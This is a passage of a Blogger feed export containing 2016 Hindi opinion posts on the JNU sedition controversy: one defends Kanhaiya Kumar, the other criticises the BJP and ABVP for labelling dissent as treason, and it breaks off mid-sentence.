sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ekhilaaf awaaz uthai hai, phir wo \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECongress ki sarkaar ho ya BJP ki.\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003EBhutpurv P\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eradhan Mantri Ind\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eira Gandhi ki Emergency ke waqt bhi JNU ne khasi bhumika nibhai thi. Kanhaiya Kumar ne apne b\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ehashano me kabhi kisi party ka support nahi kiya balki \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eusne\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHindustan me purn swaraj ki baat kahi hai. To Kanhaiya ko kisi party ka pyada kehna uske liye hue stand ke \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Esaath nainsaafi hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EJo shaks aur jo students desh me azaadi aur political reform ki baat kar rahe hai wo deshdrohi kaise ho sakte hai\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E? Kya un pol\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eiticians ko deshpremi kaha jaae jo bina kisi dar ke farziwade\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E kar ke desh ko loot rahe hai? Phir wo Congress ho ya BJP ya J\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDU ya RJD.. koi bhi party aaj desh ko sahi dhang se nahi chala rahi. Balki sab ko apni apni fikr hai aur logo ko loot \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Erahe hai. Aise me in sab \u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ese azaadi ki awaaz hi ek sachcha deshprem hai aur inhe jo bhi deshdrohi pukar rahe hai unhe do baar soch lena chahiye k\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Ei kahi wo media ke behkawe me aakar to aisa nahi kar rahe.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cb\u003ELekhak: Abbas Hindi\u003C\/b\u003E\u003C\/i\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/1520132245439498592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/03\/kanhaiya-kumar-desh-drohi-vipaksh-ka.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/1520132245439498592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/1520132245439498592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/03\/kanhaiya-kumar-desh-drohi-vipaksh-ka.html","title":"Kanhaiya Kumar - Desh Drohi, Vipaksh ka pyada ya Sachcha Hindustani?"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2vmt-tIwhlDEcWz0PSAggM8Swrxbg8GkoKXaytHKLehsUJoeS6Je7Rx6EsPBWDEdgRBZNzWPGZt46OKHoluU-eWNgBB8BX8ilrLZH2ZtlGQbGd8w-8IS01XHcSjCWd67UE0kvC_xxVxzh\/s72-c\/kanhaiya-kumar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-8346737351911939195"},"published":{"$t":"2016-02-23T21:02:00.000+05:30"},"updated":{"$t":"2016-02-23T22:43:46.862+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"JNU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"आरएसएस"},{"scheme":"http://www.blogger.com/atom/ns#","term":"देशभक्ति"},{"scheme":"http://www.blogger.com/atom/ns#","term":"देशविरोध"},{"scheme":"http://www.blogger.com/atom/ns#","term":"बीजेपी"},{"scheme":"http://www.blogger.com/atom/ns#","term":"भारत"},{"scheme":"http://www.blogger.com/atom/ns#","term":"मोदी"}],"title":{"type":"text","$t":"JNU मामला और मीडिया"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kOXRz2PvNSebjb6H3p-gRYjNnsahalwO5v9K-L0aCmsSeI0yir8Zk-gRkbcFBbeiCkE2er1AF6O-Z_ydKJ9ZXnR6siILfDC9w1dhvKB7OQo97Hssbi2fCLwBmiXXidP9DsIJqny8B8Sq\/s1600\/ndtv-primetime.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kOXRz2PvNSebjb6H3p-gRYjNnsahalwO5v9K-L0aCmsSeI0yir8Zk-gRkbcFBbeiCkE2er1AF6O-Z_ydKJ9ZXnR6siILfDC9w1dhvKB7OQo97Hssbi2fCLwBmiXXidP9DsIJqny8B8Sq\/s400\/ndtv-primetime.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003Eआज देश में सभी लोगो के सामने एक बहुत ज़रूरी सवाल है की यह \"JNU का मामला क्या है?\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003Eअगर JNU के स्टूडेंट्स की तरफ से देखा जाए तो वे कहते है की भारत की सरकार चला रही बीजेपी यूनिवर्सिटी में अपनी मनमानी चाहती है और किसी भी तरह की आवाज़ कोउठने नहीं देना चाहती; यहाँ तक की सोचने की आज़ादी भी उन्हें खटक रही है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003Eअगर ABVP और बीजेपी वालो की बात सुने तो देशभक्ति की शुरुवात ज़ुबान से \"जय जय कार\" करने से होती है. और अगर कोई किसी भी तरह की बात इस \"जय जय कार\" करने में बाधा बने या ऐसा लगे की आगे चल कर कोई ऐसी सोच भी उनके विचारो में अद्व्हन बने, तो उसे देशद्रोह का नाम दे कर उसे कुचल दो.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003Eमामला साफ़ है!! जहाँ विचारो पर भी पाबंदियां लगने की बात हो; ऐसे माहोल में ज़िन्दगी जीना बहुत मुश्किल होता है. सोचने के बहोत से कारण होते है जैसा अपने दुश्मन की तरफ से सोचना, किसी मुद्दे पर ऐसे एंगल से सोचना जिसका सच्चाई से कोई ताल्लुक ना हो या फिर बहोत कठोर बन कर सोचना. सोचने का परिणाम यह होता है की हर तरफ से चीज़ साफ़ हो जाती है और इंसानियत के सामने एक ऐसा नतीजा आता है जो किसी भी तरह से शक या धुन्ध्लाहत से साफ़ हो.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003Eलेकिन जब इस सोचने पर ही रोक लगा दी जाए और कहा जाए की जो एक विचारधारा वाले लोग सोच रहे है उसी को आखिर मान कर अपनी ज़िन्दगी उस पर जीने लगो; यह एक तरह की न दिखने वाली जेल है जिसमे कोई भी आज़ाद इंसान जीना पसंद नहीं करेगा.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003Eआज आम इंसान इस जेल में फसता चला जा रहा है और उसे बहार निकलने कारास्ता नज़र नहीं आ रहा. अगर किसी धर्म को मानने वालो से पूछे तो वो भी कह रहे है की मामला पेचीदा है, इससे दूर रहना ही अच्छा है.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-US\"\u003Eअल्पसंख्यक में मुस्लमान हो या इसाई, जैन हो या पारसी; सभी इस विवाद से अपने आप को दूर रखते दिखाई दे रहे है. किसी ने यह तक कह दिया की धरम और सियासत को नहीं मिलाना चाहिए. जबकि अच्छे से देखा जाए तो बीजेपी और हिन्दुत्ववादी संघटन धर्म और सियासत को ही 